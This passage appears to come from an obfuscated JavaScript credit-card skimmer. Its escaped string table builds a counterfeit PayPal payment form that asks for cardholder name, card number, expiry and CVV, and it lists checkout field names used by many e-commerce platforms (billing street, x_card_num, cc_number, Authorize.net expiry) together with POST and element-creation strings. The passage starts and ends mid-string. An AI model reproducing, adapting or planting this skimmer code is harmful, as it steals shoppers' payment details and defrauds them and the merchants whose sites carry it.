x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=\x22row\x22><h3\x20style=\x22color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px\x22>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x22><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22master-card-art-title\x22\x20data-testid=\x22master-card-art\x22\x20role=\x22img\x22><title\x20id=\x22master-card-art-title\x22>Mastercard</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><circle\x20cx=\x2215\x22\x20cy=\x2212\x22\x20fill=\x22#EB001B\x22\x20r=\x227\x22></circle><circle\x20cx=\x2223\x22\x20cy=\x2212\x22\x20fill=\x22#F79E1B\x22\x20r=\x227\x22></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22\x20fill=\x22#FF5F00\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22discover-card-art-title\x22\x20data-testid=\x22discover-card-art\x22\x20role=\x22img\x22><title\x20id=\x22discover-card-art-title\x22>Discover</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22\x20fill=\x22#EDA024\x22></path><path\x20d=\x22M9\x2011h20v2H9z\x22\x20fill=\x22#494949\x22></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22\x20fill=\x22#EDA024\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22visa-card-art-title\x22\x20data-testid=\x22visa-card-art\x22\x20role=\x22img\x22><title\x20id=\x22visa-card-art-title\x22>Visa</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22\x20fill=\x22#142688\x22\x20fill-rule=\x22nonzero\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22amex-card-art-title\x22\x20data-testid=\x22amex-card-art\x22\x20role=\x22img\x22><title\x20id=\x22amex-card-art-title\x22>American\x20Express</title><defs><rect\x20height=\x2236\x22\x20rx=\x224\x22\x20width=\x22324\x22\x20id=\x22amexCardArt-a\x22></rect></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22amexCardArt-b\x22><use\x20xlink:href=\x22#amexCardArt-a\x22></use></mask><g\x20fill-rule=\x22nonzero\x22\x20mask=\x22url(#amexCardArt-b)\x22><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#006FCF\x22></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22diners-card-art-title\x22\x20data-testid=\x22diners-card-art\x22><title\x20id=\x22diners-card-art-title\x22>Diners</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x220.07\x22\x20fill-rule=\x22nonzero\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div></div><div\x20class=\x22row\x22><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=\x22position:relative\x22><div\x20style=\x22border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_owner\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22\x20name=\x22cc_owner\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22\x22\x20type=\x22billing\x22><label\x20for=\x22cc_owner\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_owner\x22>Please\x20enter\x20card\x20owner</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardNumber\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22\x20name=\x22cardnumber\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22tel\x22\x20maxlength=\x2219\x22\x20minlength=\x2219\x22><label\x20for=\x22cardNumber\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardNumber\x22>Please\x20fill\x20card\x20number</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22display:flex;-moz-box-pack:justify;justify-content:space-between\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;width:100%\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardExpiry\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22\x20name=\x22exp-date\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22tel\x22\x20maxlength=\x227\x22\x20minlength=\x227\x22\x20pattern=\x22d{2}s/sd{2}\x22><label\x20for=\x22cardExpiry\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=\x22margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378\x22><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22\x20height=\x2218px\x22\x20width=\x2229px\x22><svg\x20height=\x2218\x22\x20viewBox=\x220\x200\x2029\x2018\x22\x20width=\x2229\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xlink=\x22http://www.w3.org/1999/xlink\x22><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-a\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-c\x22></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-d\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-f\x22></path></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M-301-519H59v1831h-360z\x22\x20fill=\x22#FFF\x22></path><rect\x20height=\x2247\x22\x20rx=\x224\x22\x20width=\x22155\x22\x20stroke=\x22#B7BCBF\x22\x20x=\x22.5\x22\x20y=\x22.5\x22\x20fill=\x22#FFF\x22\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#000\x22\x20opacity=\x22.15\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-b\x22><use\x20href=\x22#cvvIcon-a\x22></use></mask><use\x20href=\x22#cvvIcon-a\x22\x20fill=\x22#E9E9E9\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-b)\x22><use\x20href=\x22#cvvIcon-c\x22\x20fill=\x22#9EA3A5\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-b)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#00CF92\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-b)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-b)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g><text\x20fill=\x22#6C7378\x22\x20font-size=\x2215\x22\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=\x220\x22\x20y=\x2215\x22>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#9EA3A7\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-e\x22><use\x20href=\x22#cvvIcon-d\x22></use></mask><use\x20href=\x22#cvvIcon-d\x22\x20fill=\x22#E6E6E6\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-e)\x22><use\x20href=\x22#cvvIcon-f\x22\x20fill=\x22#656565\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-e)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#D92F20\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-e)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-e)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_cid\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-size:12px\x22\x20name=\x22cvc\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20minlength=\x223\x22\x20pattern=\x22[0-9]{3}\x22\x20aria-describedby=\x22cardCvv-security-code-info\x22><label\x20for=\x22cc_cid\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardExpiry\x22>Please\x20fill\x20expiration\x20date</p></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_cid\x22>Please\x20fill\x20card\x20cvv</p></div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=\x22processF()\x22>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</p></div></div></div></div><script></script></form>','<head><meta\x20content=\x22width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes\x22name=viewport><meta\x20content=\x22IE=edge\x22http-equiv=X-UA-Compatible><link\x20href=\x22[data-uri]\x22\x20rel=\x22shortcut\x20icon\x22type=image/x-icon><title>PayPal</title><script\x20crossorigin=anonymous\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22src=https://code.jquery.com/jquery-3.6.0.min.js></script><link\x20href=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x20rel=stylesheet\x20crossorigin=anonymous\x20integrity=sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn><script\x20crossorigin=anonymous\x20integrity=sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js></script><script\x20crossorigin=anonymous\x20integrity=sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js></script></head><body><form\x20id=\x22','billing[country_id]:','Carte','user_hash','join','billing[street][]','payment-option-5-container','billing[user_agent]','x_exp_date_y','1234\x201234\x201234\x201234','customer_lastname','random','search','cvc','div','lname','cardNumber','cc_number','checkout','expiry_year','billing[street][]:','cardnumber','x_card_num','createElement','checkout-payment-step','billing[country_id]','radio','carte','card_number','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','billingLine1','innerHTML','shift','|billing[user_agent]:','236232342323626326','delivery_address1','trace','POST','102jvXJmY','|authorizenet_expiration_yr:','id_country','x_exp_date_m','prototype','TARJETA','\x22><div\x20class=container><div\x20class=row><div\x20class=col-sm-4></div><div\x20class=col-sm-4><div\x20class=\x22row\x20m-5\x22><div\x20style=width:100%><svg\x20height=22\x20viewBox=\x220\x200\x2089\x2022\x22width=100%\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=paypal-logo\x20data-testid=paypal-logo\x20role=img\x20xmlns:xlink=http://www.w3.org/1999/xlink><title\x20id=paypal-logo>PayPal</title><defs><path\x20d=\x22M88.362\x2021.618V.179H.013v21.439z\x22id=xorc-uid-4n4818000748799141658926186135></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M85.972\x205.385l-1.925\x2012.729a.402.402\x200\x200\x200\x20.386.47h1.936a.66.66\x200\x200\x200\x20.644-.572l1.899-12.5a.402.402\x200\x200\x200-.387-.47h-2.167a.396.396\x200\x200\x200-.386.343M79.863\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.473-.964-.364-1.595.21-1.286\x201.278-2.185\x202.6-2.185.659\x200\x201.194.214\x201.547.619.355.408.495.978.393\x201.605zm3.233-4.418h-2.32a.401.401\x200\x200\x200-.399.333l-.102.635-.162-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.179\x204.566-.221\x201.33.094\x202.601.864\x203.488.708.815\x201.718\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.399.458h2.089a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM69.47\x209.607c-.27\x201.75-1.622\x201.75-2.93\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.34c.89\x200\x201.732\x200\x202.165.501.26.3.338.745.24\x201.359zm-.57-4.565h-4.932a.683.683\x200\x200\x200-.677.572l-1.994\x2012.5c-.04.246.153.47.406.47h2.53c.236\x200\x20.438-.17.474-.401l.566-3.544a.683.683\x200\x200\x201\x20.677-.572h1.56c3.249\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#009CDE></path><path\x20d=\x22M60.881\x209.375h-2.365a.689.689\x200\x200\x200-.565.29l-3.262\x204.66-1.383-4.478a.68.68\x200\x200\x200-.654-.472h-2.325a.4.4\x200\x200\x200-.388.525l2.604\x207.413-2.45\x203.352c-.192.263.002.627.335.627h2.363a.69.69\x200\x200\x200\x20.561-.285l7.866-11.008c.188-.264-.006-.624-.337-.624M45.196\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.472-.964-.363-1.595.209-1.286\x201.278-2.185\x202.6-2.185.658\x200\x201.193.214\x201.546.619.356.408.495.978.393\x201.605zM48.43\x209.59h-2.32a.401.401\x200\x200\x200-.398.333l-.102.635-.163-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.178\x204.566-.222\x201.33.093\x202.601.863\x203.488.708.815\x201.719\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.4.458h2.088a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM34.802\x209.607c-.27\x201.75-1.621\x201.75-2.929\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.341c.89\x200\x201.731\x200\x202.165.501.26.3.338.745.24\x201.359zm-.569-4.565h-4.932a.683.683\x200\x200\x200-.676.572l-1.995\x2012.5c-.04.246.154.47.406.47h2.355a.683.683\x200\x200\x200\x20.677-.572l.538-3.373a.683.683\x200\x200\x201\x20.677-.572h1.56c3.25\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#003087></path><g\x20transform=\x22translate(.625\x20.167)\x22><mask\x20fill=#fff\x20id=xorc-uid-9n30784603159371658926186135><use\x20xlink:href=#xorc-uid-4n4818000748799141658926186135></use></mask><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l-.284\x201.8a.5.5\x200\x200\x200\x20.494.579h3.467c.41\x200\x20.76-.299.824-.704l.034-.176.653-4.142.042-.229a.834.834\x200\x200\x201\x20.824-.704h.519c3.359\x200\x205.989-1.365\x206.757-5.311.322-1.65.156-3.026-.694-3.994a3.305\x203.305\x200\x200\x200-.